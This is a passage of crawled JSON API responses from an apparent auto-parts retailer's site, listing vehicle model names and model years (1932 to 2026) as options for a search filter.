Air","selected":false},{"id":"1304724","name":"Belvedere","selected":false},{"id":"1304119","name":"Beretta","selected":false},{"id":"1304727","name":"Biscayne","selected":false},{"id":"1304120","name":"Blazer","selected":false},{"id":"1304403","name":"Bonneville","selected":false},{"id":"1304384","name":"Bravada","selected":false},{"id":"1304392","name":"Breeze","selected":false},{"id":"2314","name":"Bronco","selected":false},{"id":"1304651","name":"C10","selected":false},{"id":"1304661","name":"C15\/C1500","selected":false},{"id":"2301","name":"C1500","selected":false},{"id":"1304541","name":"C180","selected":false},{"id":"1304540","name":"C200","selected":false},{"id":"1304539","name":"C220","selected":false},{"id":"1304538","name":"C230","selected":false},{"id":"1304537","name":"C240","selected":false},{"id":"1304659","name":"C2500","selected":false},{"id":"1304536","name":"C280","selected":false},{"id":"1304574","name":"C32","selected":false},{"id":"1304556","name":"C63 AMG","selected":false},{"id":"1304479","name":"C70","selected":false},{"id":"1264050","name":"CA18DET","selected":false},{"id":"1304669","name":"CL","selected":false},{"id":"1304575","name":"CL55","selected":false},{"id":"1304688","name":"CL63 AMG","selected":false},{"id":"1304483","name":"760","selected":false},{"id":"1304808","name":"CLA 45","selected":false},{"id":"1304535","name":"CLK 200","selected":false},{"id":"1304534","name":"CLK 230","selected":false},{"id":"1304533","name":"CLK 320","selected":false},{"id":"1304689","name":"CLK63 AMG","selected":false},{"id":"1304690","name":"CLS63 AMG","selected":false},{"id":"1264014","name":"CR-V","selected":false},{"id":"1304167","name":"CRX","selected":false},{"id":"1303967","name":"CRZ","selected":false},{"id":"1304630","name":"CT4-V","selected":false},{"id":"1304615","name":"CT5-V","selected":false},{"id":"1304662","name":"CTS","selected":false},{"id":"1264031","name":"CTS-V","selected":false},{"id":"1304157","name":"Cabellero","selected":false},{"id":"1304383","name":"Calais","selected":false},{"id":"1304697","name":"944","selected":false},{"id":"1303935","name":"Caliber","selected":false},{"id":"1304555","name":"Camargue","selected":false},{"id":"2297","name":"Camaro","selected":false},{"id":"1304469","name":"Camry","selected":false},{"id":"1304557","name":"Canyon","selected":false},{"id":"1304356","name":"Capri","selected":false},{"id":"1304122","name":"Caprice","selected":false},{"id":"1304784","name":"Caprice VQ","selected":false},{"id":"1304285","name":"Caravan","selected":false},{"id":"1304391","name":"Caravelle","selected":false},{"id":"1304708","name":"Cargo Van","selected":false},{"id":"1304468","name":"Carinae","selected":false},{"id":"1304121","name":"Cavalier","selected":false},{"id":"1304117","name":"Celebrity","selected":false},{"id":"1303958","name":"Celica","selected":false},{"id":"1304156","name":"Celta","selected":false},{"id":"1304093","name":"Century","selected":false},{"id":"855957","name":"Challenger","selected":false},{"id":"1304062","name":"Charade","selected":false},{"id":"2311","name":"Charger","selected":false},{"id":"1304116","name":"Chassis","selected":false},{"id":"1304069","name":"Cherokee","selected":false},{"id":"2299","name":"Chevelle","selected":false},{"id":"1304718","name":"Chevy II","selected":false},{"id":"1304382","name":"Ciera","selected":false},{"id":"1304055","name":"Cimarron","selected":false},{"id":"1303977","name":"Cirrus","selected":false},{"id":"1304115","name":"Citation","selected":false},{"id":"1304596","name":"City","selected":false},{"id":"1264012","name":"Civic","selected":false},{"id":"1304123","name":"Classic","selected":false},{"id":"1304229","name":"Clio","selected":false},{"id":"1303960","name":"Cobalt","selected":false},{"id":"1304559","name":"Colorado","selected":false},{"id":"1304284","name":"Colt","selected":false},{"id":"1304667","name":"Comanche","selected":false},{"id":"1304648","name":"Comet","selected":false},{"id":"1304687","name":"Commander","selected":false},{"id":"1304003","name":"Commodore","selected":false},{"id":"1304785","name":"Commodore VN","selected":false},{"id":"1304786","name":"Commodore VP","selected":false},{"id":"1304787","name":"Commodore VR","selected":false},{"id":"1304788","name":"Commodore VS","selected":false},{"id":"1304789","name":"Commodore VT","selected":false},{"id":"1304138","name":"Concorde","selected":false},{"id":"1304283","name":"Conquest","selected":false},{"id":"1304554","name":"Corniche","selected":false},{"id":"1303959","name":"Corolla","selected":false},{"id":"1304725","name":"Coronet","selected":false},{"id":"1304235","name":"Corsa","selected":false},{"id":"2298","name":"Corvette","selected":false},{"id":"1304355","name":"Cougar","selected":false},{"id":"1304066","name":"Coupe","selected":false},{"id":"1304467","name":"Cresida","selected":false},{"id":"1303971","name":"Crown Victoria","selected":false},{"id":"1264053","name":"Cruze","selected":false},{"id":"1304381","name":"Cutlass","selected":false},{"id":"1304730","name":"Cyclone","selected":false},{"id":"1304514","name":"D100","selected":false},{"id":"1304515","name":"D150","selected":false},{"id":"1304516","name":"D200","selected":false},{"id":"1304375","name":"D21","selected":false},{"id":"1304517","name":"D250","selected":false},{"id":"1304518","name":"D300","selected":false},{"id":"1304519","name":"D350","selected":false},{"id":"1304746","name":"DTS","selected":false},{"id":"1264482","name":"Dakota","selected":false},{"id":"1304643","name":"Dart","selected":false},{"id":"1304139","name":"Daytona","selected":false},{"id":"1304797","name":"Defender","selected":false},{"id":"1264015","name":"Del Sol","selected":false},{"id":"1304205","name":"Delta","selected":false},{"id":"1304728","name":"Delta 88","selected":false},{"id":"1304328","name":"Demio","selected":false},{"id":"2303","name":"Denali","selected":false},{"id":"1304056","name":"Deville","selected":false},{"id":"1304757","name":"Diablo","selected":false},{"id":"1304366","name":"Diamante","selected":false},{"id":"1304209","name":"Discovery","selected":false},{"id":"1264480","name":"Durango","selected":false},{"id":"1304644","name":"Duster","selected":false},{"id":"1304282","name":"Dynasty","selected":false},{"id":"1304137","name":"E Class","selected":false},{"id":"1304766","name":"E28","selected":false},{"id":"1304047","name":"E30","selected":false},{"id":"1304404","name":"6000","selected":false},{"id":"1304114","name":"Corsica","selected":false},{"id":"1304046","name":"E36","selected":false},{"id":"1304682","name":"E39","selected":false},{"id":"1304045","name":"E46","selected":false},{"id":"1304576","name":"E55","selected":false},{"id":"1304591","name":"E60","selected":false},{"id":"1304691","name":"E63 AMG","selected":false},{"id":"1304684","name":"E85","selected":false},{"id":"1304762","name":"E87","selected":false},{"id":"1304592","name":"E90","selected":false},{"id":"1304683","name":"E91","selected":false},{"id":"1304677","name":"E92","selected":false},{"id":"1304678","name":"E93","selected":false},{"id":"1304221","name":"ES250","selected":false},{"id":"1304220","name":"ES300","selected":false},{"id":"1304598","name":"ES350","selected":false},{"id":"1304365","name":"Eclispe","selected":false},{"id":"1304755","name":"Edge","selected":false},{"id":"1304380","name":"Eighty-Eight","selected":false},{"id":"1304113","name":"El Camino","selected":false},{"id":"1304174","name":"Elantra","selected":false},{"id":"1304057","name":"Eldorado","selected":false},{"id":"1304095","name":"Electra","selected":false},{"id":"1304405","name":"2000","selected":false},{"id":"1304005","name":"Elise","selected":false},{"id":"1304703","name":"Envoy","selected":false},{"id":"1304742","name":"Equinox","selected":false},{"id":"2296","name":"Escalade","selected":false},{"id":"1304715","name":"Escalade-V","selected":false},{"id":"1263908","name":"Escort","selected":false},{"id":"1304228","name":"Espace","selected":false},{"id":"1304147","name":"Espero","selected":false},{"id":"1304063","name":"Espirit","selected":false},{"id":"1304096","name":"Estate Wagon","selected":false},{"id":"1304433","name":"Esteem","selected":false},{"id":"1304364","name":"Evolution","selected":false},{"id":"1304173","name":"Excel","selected":false},{"id":"1304750","name":"Excursion","selected":false},{"id":"1304006","name":"Exige","selected":false},{"id":"1303963","name":"Expedition","selected":false},{"id":"1304745","name":"Explorer","selected":false},{"id":"1304363","name":"Expo","selected":false},{"id":"1304699","name":"Express","selected":false},{"id":"1304748","name":"F-100","selected":false},{"id":"2315","name":"F-150","selected":false},{"id":"2316","name":"F-150 Lightning","selected":false},{"id":"1298236","name":"F-250","selected":false},{"id":"1304561","name":"F-350","selected":false},{"id":"1304562","name":"F-450","selected":false},{"id":"1304563","name":"F-550","selected":false},{"id":"1304798","name":"F-Pace","selected":false},{"id":"1304799","name":"F-Type","selected":false},{"id":"1304779","name":"F350","selected":false},{"id":"1304782","name":"F430","selected":false},{"id":"1304769","name":"FF","selected":false},{"id":"1303953","name":"FJ Cruiser","selected":false},{"id":"1179209","name":"FR-S","selected":false},{"id":"1303970","name":"FT-86","selected":false},{"id":"1303965","name":"FX35","selected":false},{"id":"1304731","name":"Fairlane","selected":false},{"id":"1303961","name":"Falcon","selected":false},{"id":"1264007","name":"Fiero","selected":false},{"id":"1304586","name":"Fiesta","selected":false},{"id":"1304136","name":"Fifth Avenue","selected":false},{"id":"2318","name":"Firebird","selected":false},{"id":"1304379","name":"Firenza","selected":false},{"id":"1303968","name":"Fit","selected":false},{"id":"1304058","name":"Fleetwood","selected":false},{"id":"1304752","name":"Flex","selected":false},{"id":"1263892","name":"Focus","selected":false},{"id":"1304010","name":"Forester","selected":false},{"id":"1304203","name":"Forma","selected":false},{"id":"1304584","name":"Forte","selected":false},{"id":"1304611","name":"Fortuner","selected":false},{"id":"1304709","name":"Freemont","selected":false},{"id":"1304374","name":"Frontier","selected":false},{"id":"1304432","name":"Fun","selected":false},{"id":"1303944","name":"G20","selected":false},{"id":"1264017","name":"G35","selected":false},{"id":"1303976","name":"G36","selected":false},{"id":"1303946","name":"G37","selected":false},{"id":"1303964","name":"G8","selected":false},{"id":"1304809","name":"GLA 45","selected":false},{"id":"1304670","name":"GR86","selected":false},{"id":"1304640","name":"GS","selected":false},{"id":"1304641","name":"GS 455","selected":false},{"id":"1304607","name":"GS F","selected":false},{"id":"1304219","name":"GS300","selected":false},{"id":"1304599","name":"GS350","selected":false},{"id":"1304218","name":"GS400","selected":false},{"id":"1304609","name":"GS460","selected":false},{"id":"1264002","name":"GT Supercar","selected":false},{"id":"1303981","name":"GT350","selected":false},{"id":"1264040","name":"GT500","selected":false},{"id":"1303992","name":"GTI Mk V","selected":false},{"id":"1303993","name":"GTI Mk VI","selected":false},{"id":"1263915","name":"GTO","selected":false},{"id":"1303948","name":"GTR","selected":false},{"id":"1304041","name":"GTV","selected":false},{"id":"1304647","name":"GTX","selected":false},{"id":"1303994","name":"GTi Mk VII","selected":false},{"id":"1304362","name":"Galant","selected":false},{"id":"1264039","name":"Gallardo","selected":false},{"id":"1263870","name":"Genesis","selected":false},{"id":"1304567","name":"Gladiator","selected":false},{"id":"1304583","name":"Golf","selected":false},{"id":"1304780","name":"GranCabrio","selected":false},{"id":"1304781","name":"GranTurismo","selected":false},{"id":"1264005","name":"Grand Am","selected":false},{"id":"1304710","name":"Grand Caravan","selected":false},{"id":"1264484","name":"Grand Cherokee","selected":false},{"id":"1304354","name":"Grand Marquis","selected":false},{"id":"1263910","name":"Grand National","selected":false},{"id":"1263916","name":"Grand Prix","selected":false},{"id":"1304616","name":"Grand Sport","selected":false},{"id":"1304635","name":"Grand Wagoneer","selected":false},{"id":"1304729","name":"Grandville","selected":false},{"id":"2317","name":"H2","selected":false},{"id":"1304704","name":"H3","selected":false},{"id":"1304770","name":"Hai 450","selected":false},{"id":"1304373","name":"Hardbody","selected":false},{"id":"1304600","name":"Helix","selected":false},{"id":"1304771","name":"Hemi 'Cuda","selected":false},{"id":"1304613","name":"Hiace","selected":false},{"id":"1304466","name":"Highlander","selected":false},{"id":"1304679","name":"Hilux","selected":false},{"id":"1304390","name":"Horizon","selected":false},{"id":"1304695","name":"Hornet","selected":false},{"id":"1304569","name":"Huracan","selected":false},{"id":"1304181","name":"I30","selected":false},{"id":"1304573","name":"ILX","selected":false},{"id":"1304608","name":"IS F","selected":false},{"id":"1304601","name":"IS250","selected":false},{"id":"1304217","name":"IS300","selected":false},{"id":"1304602","name":"IS350","selected":false},{"id":"1304112","name":"Impala","selected":false},{"id":"1304135","name":"Imperial","selected":false},{"id":"1304427","name":"Impreza","selected":false},{"id":"1304186","name":"Impulse","selected":false},{"id":"1304612","name":"Innova","selected":false},{"id":"1264009","name":"Integra","selected":false},{"id":"1304772","name":"Interceptor","selected":false},{"id":"1304281","name":"Intrepid","selected":false},{"id":"1304736","name":"J10","selected":false},{"id":"1304180","name":"J30","selected":false},{"id":"1304568","name":"JLU","selected":false},{"id":"1303969","name":"Jazz","selected":false},{"id":"1304160","name":"Jimmy","selected":false},{"id":"1304805","name":"Jimny","selected":false},{"id":"1304424","name":"Justy","selected":false},{"id":"1304737","name":"K10","selected":false},{"id":"1304660","name":"K1500","selected":false},{"id":"1304663","name":"K2500","selected":false},{"id":"1304227","name":"Kangoo","selected":false},{"id":"1304206","name":"Kappa","selected":false},{"id":"1304111","name":"Kodiak","selected":false},{"id":"1304422","name":"L100","selected":false},{"id":"1304361","name":"L200","selected":false},{"id":"1304421","name":"L300","selected":false},{"id":"1304603","name":"LC500","selected":false},{"id":"1304132","name":"LHS","selected":false},{"id":"1304216","name":"LS400","selected":false},{"id":"1304610","name":"LS460","selected":false},{"id":"1304420","name":"LW200","selected":false},{"id":"1304419","name":"LW300","selected":false},{"id":"1304215","name":"LX450","selected":false},{"id":"1304214","name":"LX470","selected":false},{"id":"1304571","name":"LX570","selected":false},{"id":"1304743","name":"Lacrosse","selected":false},{"id":"1304226","name":"Laguna","selected":false},{"id":"1304280","name":"Lancer","selected":false},{"id":"1264041","name":"Lancer EVO","selected":false},{"id":"1303955","name":"Landcruiser","selected":false},{"id":"1304146","name":"Lanos","selected":false},{"id":"1304134","name":"Laser","selected":false},{"id":"1263912","name":"Le Mans","selected":false},{"id":"1304639","name":"LeMans","selected":false},{"id":"1304133","name":"Lebaron","selected":false},{"id":"1304011","name":"Legacy","selected":false},{"id":"1304145","name":"Leganza","selected":false},{"id":"1304029","name":"Legend","selected":false},{"id":"1304106","name":"Lesabre","selected":false},{"id":"1304747","name":"Lucerne","selected":false},{"id":"1304110","name":"Lumina","selected":false},{"id":"1304353","name":"Lynx","selected":false},{"id":"1264481","name":"M Roadster","selected":false},{"id":"1264401","name":"M3","selected":false},{"id":"1304179","name":"M30","selected":false},{"id":"1303989","name":"M4","selected":false},{"id":"1264402","name":"M5","selected":false},{"id":"1304764","name":"M50","selected":false},{"id":"1304765","name":"M52","selected":false},{"id":"1303990","name":"M6","selected":false},{"id":"1304030","name":"MDX","selected":false},{"id":"1304753","name":"MKS","selected":false},{"id":"1304754","name":"MKT","selected":false},{"id":"1304756","name":"MKX","selected":false},{"id":"1304326","name":"MPV","selected":false},{"id":"1303957","name":"MR-2","selected":false},{"id":"1304325","name":"MX3","selected":false},{"id":"1304324","name":"MX5","selected":false},{"id":"1304323","name":"MX6","selected":false},{"id":"2312","name":"Magnum","selected":false},{"id":"1304109","name":"Malibu","selected":false},{"id":"1303973","name":"Marauder","selected":false},{"id":"1304067","name":"Marea","selected":false},{"id":"1304352","name":"Marina","selected":false},{"id":"1264490","name":"Mark LT","selected":false},{"id":"1304351","name":"Marquis","selected":false},{"id":"1304144","name":"Matiz","selected":false},{"id":"1304007","name":"Matrix","selected":false},{"id":"1304595","name":"Maverick","selected":false},{"id":"1264046","name":"Maxima","selected":false},{"id":"1304154","name":"Metro","selected":false},{"id":"1300115","name":"Miata","selected":false},{"id":"1304327","name":"Millenia","selected":false},{"id":"1264033","name":"Mini","selected":false},{"id":"1300293","name":"Mini Cooper","selected":false},{"id":"1304360","name":"Mirage","selected":false},{"id":"1304279","name":"Monaco","selected":false},{"id":"1304108","name":"Monte Carlo","selected":false},{"id":"1304733","name":"Montego","selected":false},{"id":"1304350","name":"Monterey","selected":false},{"id":"1304359","name":"Montero","selected":false},{"id":"1304349","name":"Mountaineer","selected":false},{"id":"1304553","name":"Mulsanne","selected":false},{"id":"2313","name":"Mustang","selected":false},{"id":"1304734","name":"Mustang II","selected":false},{"id":"1304348","name":"Mystique","selected":false},{"id":"1303941","name":"NSX","selected":false},{"id":"1304674","name":"NV2500","selected":false},{"id":"1304675","name":"NV3500","selected":false},{"id":"1304372","name":"NX1600","selected":false},{"id":"1304371","name":"NX2000","selected":false},{"id":"1304322","name":"Navajo","selected":false},{"id":"1304749","name":"Navigator","selected":false},{"id":"1264403","name":"Neon","selected":false},{"id":"1304131","name":"New Yorker","selected":false},{"id":"1304143","name":"Nexia","selected":false},{"id":"1304202","name":"Niva","selected":false},{"id":"1304620","name":"Nova","selected":false},{"id":"1304142","name":"Nubira","selected":false},{"id":"1304185","name":"Oasis","selected":false},{"id":"1303938","name":"Odyssey","selected":false},{"id":"1304234","name":"Omega","selected":false},{"id":"1304278","name":"Omni","selected":false},{"id":"1304199","name":"Optima","selected":false},{"id":"1304425","name":"Outback","selected":false},{"id":"1304594","name":"Outlander","selected":false},{"id":"1304711","name":"Pacifica","selected":false},{"id":"1304402","name":"Parisienne","selected":false},{"id":"1304105","name":"Park Avenue","selected":false},{"id":"1304472","name":"Paseo","selected":false},{"id":"1304166","name":"Passport","selected":false},{"id":"1304370","name":"Pathfinder","selected":false},{"id":"1304671","name":"Patrol","selected":false},{"id":"1303951","name":"Pickup","selected":false},{"id":"1304465","name":"Picnic","selected":false},{"id":"1304735","name":"Pinto","selected":false},{"id":"1304646","name":"Polara","selected":false},{"id":"1264016","name":"Prelude","selected":false},{"id":"1304150","name":"Premier","selected":false},{"id":"1304464","name":"Previa","selected":false},{"id":"1304155","name":"Prizm","selected":false},{"id":"1304712","name":"ProMaster","selected":false},{"id":"1263890","name":"Probe","selected":false},{"id":"1304321","name":"Protege","selected":false},{"id":"1304178","name":"Q45","selected":false},{"id":"1304177","name":"QX4","selected":false},{"id":"1304676","name":"QX56","selected":false},{"id":"1304673","name":"QX80","selected":false},{"id":"1304369","name":"Quest","selected":false},{"id":"1304740","name":"R1500","selected":false},{"id":"1304225","name":"R19","selected":false},{"id":"1304590","name":"RC F","selected":false},{"id":"1304604","name":"RC350","selected":false},{"id":"1304038","name":"RL","selected":false},{"id":"1264010","name":"RSX","selected":false},{"id":"1304606","name":"RX 450","selected":false},{"id":"1264021","name":"RX-7","selected":false},{"id":"1304585","name":"RX-8","selected":false},{"id":"1304213","name":"RX300","selected":false},{"id":"1304605","name":"RX350","selected":false},{"id":"1304622","name":"RZR","selected":false},{"id":"1304623","name":"RZR Pro R","selected":false},{"id":"1304705","name":"Rainier","selected":false},{"id":"2310","name":"Ram","selected":false},{"id":"1304696","name":"Rampage","selected":false},{"id":"1304751","name":"Ranchero","selected":false},{"id":"1304208","name":"Range Rover","selected":false},{"id":"1304625","name":"Ranger","selected":false},{"id":"1304463","name":"Rav4","selected":false},{"id":"1304104","name":"Reatta","selected":false},{"id":"1304103","name":"Regal","selected":false},{"id":"1304387","name":"Regency","selected":false},{"id":"1304388","name":"Reliant","selected":false},{"id":"1304102","name":"Riviera","selected":false},{"id":"1304645","name":"Road Runner","selected":false},{"id":"1304101","name":"Roadmaster","selected":false},{"id":"1304184","name":"Rodeo","selected":false},{"id":"1304713","name":"Routan","selected":false},{"id":"1303939","name":"S2000","selected":false},{"id":"1304760","name":"S3","selected":false},{"id":"1304506","name":"S4","selected":false},{"id":"1304505","name":"S40","selected":false},{"id":"1304558","name":"S5","selected":false},{"id":"1304577","name":"S55","selected":false},{"id":"1304504","name":"S60","selected":false},{"id":"1304693","name":"S600","selected":false},{"id":"1304503","name":"S70","selected":false},{"id":"1304502","name":"S80","selected":false},{"id":"1304501","name":"S90","selected":false},{"id":"1304418","name":"SC","selected":false},{"id":"1303984","name":"SC300","selected":false},{"id":"1304212","name":"SC400","selected":false},{"id":"1304417","name":"SL","selected":false},{"id":"1304578","name":"SL55","selected":false},{"id":"1304694","name":"SL600","selected":false},{"id":"1304692","name":"SL63 AMG","selected":false},{"id":"1304579","name":"SLK32","selected":false},{"id":"1304027","name":"SLX","selected":false},{"id":"1264048","name":"SR20DET","selected":false},{"id":"1264332","name":"SS","selected":false},{"id":"1304698","name":"SSR","selected":false},{"id":"1304668","name":"STI","selected":false},{"id":"1304637","name":"STS","selected":false},{"id":"1304426","name":"SVX","selected":false},{"id":"1304416","name":"SW","selected":false},{"id":"1304273","name":"SX","selected":false},{"id":"1304347","name":"Sable","selected":false},{"id":"1304738","name":"Safari","selected":false},{"id":"1304201","name":"Samara","selected":false},{"id":"1304358","name":"Samurai","selected":false},{"id":"1304064","name":"Santana","selected":false},{"id":"1304726","name":"Satillite","selected":false},{"id":"1304700","name":"Savanna","selected":false},{"id":"1303978","name":"Sebring","selected":false},{"id":"1304658","name":"Sedan Delivery","selected":false},{"id":"1264047","name":"Sentra","selected":false},{"id":"1304198","name":"Sephia","selected":false},{"id":"1304570","name":"Sequoia","selected":false},{"id":"1304059","name":"Seville","selected":false},{"id":"1304277","name":"Shadow","selected":false},{"id":"1304431","name":"Sidekick","selected":false},{"id":"1304462","name":"Sienna","selected":false},{"id":"2305","name":"Sierra","selected":false},{"id":"1304378","name":"Silhoutte","selected":false},{"id":"2304","name":"Silverado","selected":false},{"id":"1304368","name":"Silvia","selected":false},{"id":"1304100","name":"Skyhawk","selected":false},{"id":"1304099","name":"Skylark","selected":false},{"id":"1264049","name":"Skyline","selected":false},{"id":"1304461","name":"Solara","selected":false},{"id":"1304172","name":"Sonata","selected":false},{"id":"1264052","name":"Sonic","selected":false},{"id":"1304159","name":"Sonoma","selected":false},{"id":"1304357","name":"Space Runner","selected":false},{"id":"1304719","name":"Special","selected":false},{"id":"1304008","name":"Speed3","selected":false},{"id":"1304009","name":"Speed6","selected":false},{"id":"1304233","name":"Speedster","selected":false},{"id":"1304040","name":"Spider","selected":false},{"id":"1304276","name":"Spirit","selected":false},{"id":"1304720","name":"Sport Wagon","selected":false},{"id":"1304197","name":"Sportage","selected":false},{"id":"1304617","name":"Sprint","selected":false},{"id":"1304171","name":"Starex","selected":false},{"id":"1264343","name":"Stealth","selected":false},{"id":"1304275","name":"Steath","selected":false},{"id":"1304408","name":"Sterling","selected":false},{"id":"1304274","name":"Stratus","selected":false},{"id":"1304183","name":"Stylus","selected":false},{"id":"2306","name":"Suburban","selected":false},{"id":"1304149","name":"Summit","selected":false},{"id":"1304401","name":"Sunbird","selected":false},{"id":"1304389","name":"Sundance","selected":false},{"id":"1304400","name":"Sunfire","selected":false},{"id":"1304773","name":"Super Bee","selected":false},{"id":"1304001","name":"Super Commando","selected":false},{"id":"1304774","name":"Superbird","selected":false},{"id":"1303956","name":"Supra","selected":false},{"id":"1304430","name":"Swift","selected":false},{"id":"1304158","name":"Syclone","selected":false},{"id":"1304098","name":"T-Type","selected":false},{"id":"1304460","name":"T100","selected":false},{"id":"1304580","name":"TC","selected":false},{"id":"1304130","name":"TC Maserati","selected":false},{"id":"1303942","name":"TL","selected":false},{"id":"1304002","name":"TNT","selected":false},{"id":"1304629","name":"TRX","selected":false},{"id":"1303943","name":"TSX","selected":false},{"id":"1304507","name":"TT","selected":false},{"id":"1303950","name":"Tacoma","selected":false},{"id":"1304141","name":"Tacuma","selected":false},{"id":"2308","name":"Tahoe","selected":false},{"id":"1303980","name":"Talon","selected":false},{"id":"1263889","name":"Taurus","selected":false},{"id":"1304721","name":"Tempest","selected":false},{"id":"1304170","name":"Teracon","selected":false},{"id":"1304459","name":"Tercel","selected":false},{"id":"1304714","name":"Thema","selected":false},{"id":"1263883","name":"Thunderbird","selected":false},{"id":"1304169","name":"Tiburon","selected":false},{"id":"1304232","name":"Tigra","selected":false},{"id":"1304068","name":"Tipo","selected":false},{"id":"1303947","name":"Titan","selected":false},{"id":"1304346","name":"Topaz","selected":false},{"id":"1304163","name":"Topkick","selected":false},{"id":"1304732","name":"Torino","selected":false},{"id":"1304377","name":"Toronado","selected":false},{"id":"1304129","name":"Town & Country","selected":false},{"id":"1304638","name":"Town Car","selected":false},{"id":"1304344","name":"Tracer","selected":false},{"id":"1304153","name":"Tracker","selected":false},{"id":"1304565","name":"Trackhawk","selected":false},{"id":"1304560","name":"Trailblazer","selected":false},{"id":"1264006","name":"Trans Am","selected":false},{"id":"1304399","name":"Trans Sport","selected":false},{"id":"1304320","name":"Tribute","selected":false},{"id":"1304182","name":"Trooper","selected":false},{"id":"1304664","name":"Truck","selected":false},{"id":"1303954","name":"Tundra","selected":false},{"id":"1304162","name":"Typhoon","selected":false},{"id":"1304500","name":"V40","selected":false},{"id":"1304499","name":"V50","selected":false},{"id":"1304498","name":"V70","selected":false},{"id":"1304497","name":"V90","selected":false},{"id":"1303998","name":"VE HSV","selected":false},{"id":"1303999","name":"VF Commodore","selected":false},{"id":"1304438","name":"VX220","selected":false},{"id":"1304107","name":"Van","selected":false},{"id":"1304195","name":"Vanden Plas","selected":false},{"id":"1304231","name":"Vectra","selected":false},{"id":"1304722","name":"Ventura","selected":false},{"id":"1304028","name":"Vigor","selected":false},{"id":"1304345","name":"Villager","selected":false},{"id":"1264001","name":"Viper","selected":false},{"id":"1304148","name":"Vision","selected":false},{"id":"1304723","name":"Vista Cruiser","selected":false},{"id":"1304429","name":"Vitara","selected":false},{"id":"1304407","name":"Vitesse","selected":false},{"id":"1304128","name":"Voyager","selected":false},{"id":"1304520","name":"W100","selected":false},{"id":"1304521","name":"W150","selected":false},{"id":"1304522","name":"W200","selected":false},{"id":"1304523","name":"W250","selected":false},{"id":"1304524","name":"W300","selected":false},{"id":"1304525","name":"W350","selected":false},{"id":"1264003","name":"WRX","selected":false},{"id":"1264004","name":"WRX STi","selected":false},{"id":"1304636","name":"Wagoneer","selected":false},{"id":"1264485","name":"Wrangler","selected":false},{"id":"1304194","name":"X300","selected":false},{"id":"1304428","name":"X90","selected":false},{"id":"1304496","name":"XC70","selected":false},{"id":"1304495","name":"XC90","selected":false},{"id":"1304800","name":"XE","selected":false},{"id":"1304801","name":"XF","selected":false},{"id":"1304802","name":"XFR","selected":false},{"id":"1304168","name":"XG350","selected":false},{"id":"1304803","name":"XJ","selected":false},{"id":"1304193","name":"XJ12","selected":false},{"id":"1304192","name":"XJ6","selected":false},{"id":"1304191","name":"XJR","selected":false},{"id":"1304190","name":"XJS","selected":false},{"id":"1304189","name":"XK8","selected":false},{"id":"1304804","name":"XKR","selected":false},{"id":"1304739","name":"XLR","selected":false},{"id":"1304744","name":"XLR-V","selected":false},{"id":"1304223","name":"XR4Ti","selected":false},{"id":"1304624","name":"Xpedition","selected":false},{"id":"1304666","name":"YXZ1000R","selected":false},{"id":"2307","name":"Yukon","selected":false},{"id":"1304685","name":"Z4M","selected":false},{"id":"1304161","name":"Zafira","selected":false},{"id":"1304581","name":"xA","selected":false},{"id":"1304582","name":"xB","selected":false}]}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://treperformance.com/api?20260121031518
body_size: 396
content:
{"request":"widget.attribute.filternew","status":"success","result":{"label":"80","is_brand":false,"values":[{"id":"1304783","name":"2026","selected":false},{"id":"1304716","name":"2025","selected":false},{"id":"1304597","name":"2024","selected":false},{"id":"1304589","name":"2023","selected":false},{"id":"1304588","name":"2022","selected":false},{"id":"1304572","name":"2021","selected":false},{"id":"1304566","name":"2020","selected":false},{"id":"1304564","name":"2019","selected":false},{"id":"1303982","name":"2018","selected":false},{"id":"1303966","name":"2017","selected":false},{"id":"1173264","name":"2016","selected":false},{"id":"790466","name":"2015","selected":false},{"id":"790467","name":"2014","selected":false},{"id":"790468","name":"2013","selected":false},{"id":"790469","name":"2012","selected":false},{"id":"790470","name":"2011","selected":false},{"id":"2374","name":"2010","selected":false},{"id":"2373","name":"2009","selected":false},{"id":"2372","name":"2008","selected":false},{"id":"2371","name":"2007","selected":false},{"id":"2370","name":"2006","selected":false},{"id":"2369","name":"2005","selected":false},{"id":"2368","name":"2004","selected":false},{"id":"2367","name":"2003","selected":false},{"id":"2366","name":"2002","selected":false},{"id":"2365","name":"2001","selected":false},{"id":"2364","name":"2000","selected":false},{"id":"2363","name":"1999","selected":false},{"id":"2362","name":"1998","selected":false},{"id":"2361","name":"1997","selected":false},{"id":"2360","name":"1996","selected":false},{"id":"2359","name":"1995","selected":false},{"id":"2358","name":"1994","selected":false},{"id":"2357","name":"1993","selected":false},{"id":"2356","name":"1992","selected":false},{"id":"2355","name":"1991","selected":false},{"id":"2354","name":"1990","selected":false},{"id":"2353","name":"1989","selected":false},{"id":"2352","name":"1988","selected":false},{"id":"2351","name":"1987","selected":false},{"id":"2350","name":"1986","selected":false},{"id":"2349","name":"1985","selected":false},{"id":"2348","name":"1984","selected":false},{"id":"2347","name":"1983","selected":false},{"id":"2346","name":"1982","selected":false},{"id":"2345","name":"1981","selected":false},{"id":"2344","name":"1980","selected":false},{"id":"2343","name":"1979","selected":false},{"id":"2342","name":"1978","selected":false},{"id":"2341","name":"1977","selected":false},{"id":"2340","name":"1976","selected":false},{"id":"2339","name":"1975","selected":false},{"id":"2338","name":"1974","selected":false},{"id":"2337","name":"1973","selected":false},{"id":"2336","name":"1972","selected":false},{"id":"2335","name":"1971","selected":false},{"id":"2334","name":"1970","selected":false},{"id":"2333","name":"1969","selected":false},{"id":"2332","name":"1968","selected":false},{"id":"2331","name":"1967","selected":false},{"id":"2330","name":"1966","selected":false},{"id":"2329","name":"1965","selected":false},{"id":"2328","name":"1964","selected":false},{"id":"2327","name":"1963","selected":false},{"id":"2326","name":"1962","selected":false},{"id":"2325","name":"1961","selected":false},{"id":"2324","name":"1960","selected":false},{"id":"2323","name":"1959","selected":false},{"id":"2322","name":"1958","selected":false},{"id":"2321","name":"1957","selected":false},{"id":"2320","name":"1956","selected":false},{"id":"2319","name":"1955","selected":false},{"id":"1304653","name":"1932","selected":false},{"id":"1304654","name":"1933","selected":false},{"id":"1304655","name":"1934","selected":false}]}}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://treperformance.com/files/css/style.css?v=031514
body_size: 24333
content:
